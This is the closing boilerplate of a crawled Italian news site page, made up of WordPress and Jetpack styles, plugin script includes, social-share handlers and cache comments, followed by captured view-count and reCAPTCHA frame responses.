.wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"53332","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "53332" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[53332]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 412/468 objects using Redis
Page Caching using Redis 
Database Caching 22/42 queries in 0.020 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 05:44:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"53332":894}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PqNZ-kdsYRkRjzCgdOjciQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967063504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>